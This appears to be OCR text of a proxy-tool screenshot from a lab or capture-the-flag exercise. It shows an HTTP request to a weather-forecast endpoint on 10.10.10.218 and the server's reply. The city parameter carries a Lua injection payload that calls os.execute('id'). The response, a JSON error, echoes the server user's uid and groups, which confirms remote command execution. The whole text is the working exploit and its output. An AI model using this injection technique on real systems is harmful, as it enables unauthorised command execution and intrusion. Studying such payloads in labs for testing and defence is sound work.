 Request
Pretty Raw Hex
\n
1 GET /weather/forecast?city=list');+os.execute('id')--+- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 14 Jul 2022 00:54:52 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 89
7
8 {
"code":500,
"error":
"unknown city: listuid=24(_httpd)
gid=24(_httpd) groups=24(_httpd)
9